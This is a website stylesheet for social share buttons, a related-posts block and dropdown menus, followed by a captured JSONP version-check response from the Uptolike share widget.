.social-likes__widget_mailru:hover .social-likes__icon_mailru,.social-likes__widget_mailru:active .social-likes__icon_mailru,.social-likes__widget_mailru:focus .social-likes__icon_mailru{background-position:-114px -56px;width:71px;height:14px;}
.social-likes__icon_plusone{background-position:-256px -56px;width:65px;height:14px;}
.social-likes__widget_plusone:hover .social-likes__icon_plusone,.social-likes__widget_plusone:active .social-likes__icon_plusone,.social-likes__widget_plusone:focus .social-likes__icon_plusone{background-position:-114px -70px;width:65px;height:14px;}
.social-likes__icon_vkontakte{background-position:-307px -112px;width:34px;height:12px;}
.social-likes__widget_vkontakte:hover .social-likes__icon_vkontakte,.social-likes__widget_vkontakte:active .social-likes__icon_vkontakte,.social-likes__widget_vkontakte:focus .social-likes__icon_vkontakte{background-position:-36px -318px;width:34px;height:12px;}
.social-likes__icon_odnoklassniki{background-position:-156px -328px;width:31px;height:12px;}
.social-likes__widget_odnoklassniki:hover .social-likes__icon_odnoklassniki,.social-likes__widget_odnoklassniki:active .social-likes__icon_odnoklassniki,.social-likes__widget_odnoklassniki:focus .social-likes__icon_odnoklassniki{background-position:-187px -328px;width:31px;height:12px;}
.social-likes__icon_twitter{background-position:-64px -148px;width:57px;height:12px;}
.social-likes__widget_twitter:hover .social-likes__icon_twitter,.social-likes__widget_twitter:active .social-likes__icon_twitter,.social-likes__widget_twitter:focus .social-likes__icon_twitter{background-position:-64px -160px;width:57px;height:12px;}
.social-likes__icon_facebook{margin-top:3px}.social-likes__widget_facebook:hover,.social-likes__widget_facebook:active,.social-likes__widget_facebook:focus{background:#425497;border-color:#425497}
.social-likes__icon_twitter{margin-top:3px}.social-likes__widget_twitter:hover,.social-likes__widget_twitter:active,.social-likes__widget_twitter:focus{background:#00b7ec;border-color:#00b7ec}
.social-likes__icon_plusone{margin-top:3px}.social-likes__widget_plusone:hover,.social-likes__widget_plusone:active,.social-likes__widget_plusone:focus{background:#dd4241;border-color:#dd4241}
.social-likes__icon_mailru{margin-top:3px}.social-likes__widget_mailru:hover,.social-likes__widget_mailru:active,.social-likes__widget_mailru:focus{background:#255896;border-color:#255896;color:#ffcd00}
.social-likes__icon_vkontakte{margin-top:3px}.social-likes__widget_vkontakte:hover,.social-likes__widget_vkontakte:active,.social-likes__widget_vkontakte:focus{background:#526e8f;border-color:#526e8f}
.social-likes__icon_odnoklassniki{margin-top:3px}.social-likes__widget_odnoklassniki:hover,.social-likes__widget_odnoklassniki:active,.social-likes__widget_odnoklassniki:focus{background:#f6903b;border-color:#f6903b}
.social-likes__button_facebook{width:77px;}
.social-likes__button_plusone{width:69px;}
.social-likes__button_vkontakte{width:38px;}
.social-likes__button_odnoklassniki{width:35px;}
.social-likes__button_twitter{width:61px;}
.social-likes__button_mailru{width:75px;}
.post-font ul li, .post-font ol li{margin-bottom:7px !important;}
#related_posts .clear
{clear:both;}
#related_posts ul {
 margin:0;
 overflow:hidden;
}
#related_posts li {
 float: left;
 list-style: none;
 margin: 0 0 0 7px;
}
#related_posts li:first-child {
 margin-left: 0;
}
#related_posts li a {
 display: block;
 font-size: 12px;
 line-height: 16px;
 text-align: left;
 text-decoration:none !important;
 width: 142px;
 }
#related_posts img {
height: 142px !important;
width: 142px;
padding: 0px !important;
border: none !important;
background: none;
box-shadow: none;
margin: 0 !important;

 }
#related_posts li a:hover {
 text-decoration: underline;
}
.related_content{
 margin-top:10px !important;
 margin-bottom:20px !important;
}
.related_image {
width: 142px;
height: 142px;
margin-bottom: 10px;
background: url(images/default.png) !important;
padding: 0px !important;
}

/* Starter CSS for Menu */
#cssmenu {
  padding: 0;
  margin: 0;
  border: 0;
  width: auto;
  float:right
}
#cssmenu ul,
#cssmenu li {
  list-style: none;
  margin: 0;
  padding: 0;
}
#cssmenu ul {
  position: relative;
  z-index: 597;
}
#cssmenu ul li {
  float: left;
  min-height: 1px;
  vertical-align: middle;
}
#cssmenu ul li.hover,
#cssmenu ul li:hover {
  position: relative;
  z-index: 599;
  cursor: default;
}


#cssmenu ul ul {
 visibility: hidden;
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 598;
  width: 100%;
}
#cssmenu ul ul li {
  float: none;
}
#cssmenu ul ul ul {
  top: 0;
  left: 190px;
  width: 190px;
}
#cssmenu ul li:hover > ul {
  visibility: visible;
}
#cssmenu ul ul {
  bottom: 0;
  left: 0;
}
#cssmenu ul ul {
  margin-top: 0;
}
#cssmenu ul ul li {
  font-weight: normal;
}
#cssmenu a {
  display: block;
  line-height: 1em;
  text-decoration: none;
}
/* Custom CSS Styles */

#cssmenu > ul {
  *display: inline-block;
}
#cssmenu:after,
#cssmenu ul:after {
  content: '';
  display: block;
  clear: both;
}
#cssmenu ul ul ul {
  border-top: 0 none;
}
#cssmenu ul ul li {
  position: relative;
}


#cssmenu ul ul li.has-sub > a:after {
  content: '';
  position: absolute;
  top: 100%;
  left: 50%;
  margin-top: -8px;
}

#cssmenu ul li.has-sub > a:after {
  content: '';
  margin-left: 5px;
}
#cssmenu ul li.last ul {
  left: auto;
  right: 0;
}
#cssmenu ul li.last ul ul {
  left: auto;
  right: 99.5%;
}

/* Starter CSS for Menu */
#headercssmenu {
  padding: 0;
  margin: 0;
  border: 0;
  width: auto;

}
#headercssmenu ul,
#headercssmenu li {
  list-style: none;
  margin: 0;
  padding: 0;
}
#headercssmenu ul {
  position: relative;
  z-index: 597;
}
#headercssmenu ul li {
  float: left;
  min-height: 1px;
  vertical-align: middle;
  margin-right:1px;
}
#headercssmenu ul li.hover,
#headercssmenu ul li:hover {
  position: relative;
  z-index: 599;
  cursor: default;
}
#headercssmenu ul ul {
  visibility: hidden;
  position: absolute;
  top: 103%;
  left: 0;
  z-index: 598;

}
#headercssmenu ul ul li {
  float: none;
}
#headercssmenu ul ul ul {
  top: 0;
  left: 190px;
  width: 190px;
}
#headercssmenu ul li:hover > ul {
  visibility: visible;
}
#headercssmenu ul ul {
  bottom: 0;
  left: 0;
}
#headercssmenu ul ul {
  margin-top: 0;
}
#headercssmenu ul ul li {
  font-weight: normal;
}
#headercssmenu a {
  display: block;
  line-height: 1em;
  text-decoration: none;
}
/* Custom CSS Styles */

#headercssmenu > ul {
  *display: inline-block;
}
#headercssmenu:after,
#headercssmenu ul:after {
  content: '';
  display: block;
  clear: both;
}
#headercssmenu ul ul ul {
  border-top: 0 none;
}
#headercssmenu ul ul li {
  position: relative;
}

#headercssmenu ul ul li.has-sub > a:after {
  content: '';
  position: absolute;
  top: 100%;
  left: 50%;
  margin-top: -8px;
}

#headercssmenu ul li.has-sub > a:after {

  content: '';
  margin-left: 5px;
}
#headercssmenu ul li.last ul {
  left: auto;
  right: 0;
}
#headercssmenu ul li.last ul ul {
  left: auto;
  right: 99.5%;
}

	
@media only screen and (min-device-width: 0px) and (max-device-width: 700px) {#header .floatmenu-ul .floatmenu-bgg .floatmenu-inside #cssmenu  { display:none; }}




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768974191664151
body_size: 396
content:
cb__utl_cb_share_1768974191664151('1ea92d09c43527572b24fe052f11127b');